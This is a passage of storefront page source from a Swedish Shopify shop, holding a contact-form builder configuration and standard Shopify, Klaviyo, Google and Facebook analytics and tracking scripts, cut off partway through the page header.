  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {"form_mc50taatpVa8Ne1f8bvz8w":{"uuid":"mc50taatpVa8Ne1f8bvz8w","form_name":"My Form","form_data":{"div_back_gradient_1":"#fff","div_back_gradient_2":"#fff","back_color":"#fff","form_title":"\u003ch3\u003eKontakta oss\u003c\/h3\u003e\n","form_submit":"Submit","after_submit":"hideAndmessage","after_submit_msg":"","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"transparent","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#333333","button_border_radius":"2","form_width":"600px","form_border_size":"2","form_border_clr":"#c7c7c7","form_border_radius":"1","label_font_size":"14","input_font_size":"12","button_font_size":"16","form_padding":"35","input_border_color":"#ccc","input_border_color_hover":"#ccc","btn_border_clr":"#333333","btn_border_size":"1","form_name":"My Form","":"","form_emails":"","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","form_banner":"https:\/\/form-builder-by-hulkapps.s3.amazonaws.com\/uploads\/inaessentials-se-701.myshopify.com\/backend_image\/logo__1_.jpg","banner_img_width":"100","form_banner_alignment":"center","formElements":[{"Conditions":{},"type":"text","position":0,"label":"Uppgifter om företaget","required":"yes","page_number":1},{"type":"text","position":1,"label":"För- och efternamn","customClass":"","halfwidth":"no","Conditions":{},"required":"yes","page_number":1},{"type":"email","position":2,"label":"e-postadress","required":"yes","email_confirm":"no","Conditions":{},"confirm_value":"no","page_number":1},{"Conditions":{},"type":"phone","position":3,"label":"Telefonnummer","default_country_code":"Sweden +46","required":"yes","page_number":1},{"Conditions":{},"type":"number","position":4,"label":"Antal förpackningar","halfwidth":"yes","required":"yes","page_number":1},{"Conditions":{},"type":"text","position":5,"label":"Prisintervall (per förpackning)","required":"yes","halfwidth":"yes","page_number":1},{"Conditions":{},"type":"text","position":6,"label":"Vilka produkter är du intresserad av? Detta hjälper oss att förbereda det bästa erbjudandet för dig","required":"yes","page_number":1},{"Conditions":{},"type":"newdate","position":7,"label":"Förväntat datum (Fram till när behöver du dina förpackningar?)","required":"yes","language":"sv","page_number":1}]},"is_spam_form":false,"shop_uuid":"OAv4NjthXsnaDpPX5XQZAw","shop_timezone":"Europe\/Sofia","shop_id":148565,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"professional","shop_shopify_domain":"inaessentials-se-701.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2025-09-08T08:27:08.160-05:00"}},
    shop_data: {"shop_OAv4NjthXsnaDpPX5XQZAw":{"shop_uuid":"OAv4NjthXsnaDpPX5XQZAw","shop_timezone":"Europe\/Sofia","shop_id":148565,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"Shopify","shop_shopify_domain":"inaessentials-se-701.myshopify.com","shop_created_at":"2025-09-08T13:27:08.160Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019c03f1-77ab-7060-9eab-97372c387bbe/consentmo-gdpr-613/assets/consentmo_cookie_consent.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0406-388e-785b-8178-ae75ffffa7d8/judgeme-extensions-321/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bda3a-2c4a-736e-86e2-2d7eec89e258/dealeasy-202/assets/lb-dealeasy.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdab7-204d-79c1-9d23-f89b49b55f45/monk-free-gift-with-purchase-331/assets/mr-embed-1.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bfb90-63a8-79f2-8054-b29095e86838/smsbump-26/assets/forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 59750613161,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 59750613161,storefrontBaseUrl: "https://www.inaessentials.se",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2077294921","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2038235465","configuration":"{\"shopId\":\"inaessentials-se-701.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1005125961","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\",\\\"GT-WR9RZJD\\\"],\\\"target_country\\\":\\\"SE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/K6aRCKe338kDENL97t4o\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/gXEKCKq338kDENL97t4o\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/EwxuCKG338kDENL97t4o\\\",\\\"MC-SFT17KYGJN\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/zyd6CJ6338kDENL97t4o\\\",\\\"MC-SFT17KYGJN\\\",\\\"AW-10936368850\\\/H96zCOqDtIsYENL97t4o\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/z0LlCJu338kDENL97t4o\\\",\\\"MC-SFT17KYGJN\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/woHKCK2338kDENL97t4o\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-QJTVX1MGKN\\\",\\\"AW-10936368850\\\/NnyqCKS338kDENL97t4o\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"327582025","configuration":"{\"pixel_id\":\"399258898424931\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"81035593","configuration":"{\"store\":\"inaessentials-se-701.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"281adb97b4f6f92355e784671c2fdee2","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"InaEssentials.SE","paymentSettings":{"currencyCode":"SEK"},"myshopifyDomain":"inaessentials-se-701.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/www.inaessentials.se"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.inaessentials.se/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"59750613161","storefrontBaseUrl":"https:\/\/www.inaessentials.se","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SEK';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":124103098697,"requestId":"4e9b6738-3e3e-4fbd-93c9-fd9518eaa288-1769606557"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 59750613161,
      theme_id: 176610967881,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.inaessentials.se/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.inaessentials.se/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.inaessentials.se/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":59750613161,"isMerchantRequest":null,"themeId":176610967881,"themeCityHash":"15851809947804699961","contentLanguage":"sv","currency":"SEK","eventMetadataId":"e6d057ef-d656-48ee-ae46-bef6970fb4af"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"page","resourceType":"page","resourceId":124103098697,"requestId":"4e9b6738-3e3e-4fbd-93c9-fd9518eaa288-1769606557","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.inaessentials.se/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.inaessentials.se/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="59750613161"
  data-render-region="gcp-us-east1"
  data-page-type="page"
  data-theme-instance-id="176610967881"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.inaessentials.se/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 69, 161, 83;
    --gradient-background: #45a153;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24401395155273__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
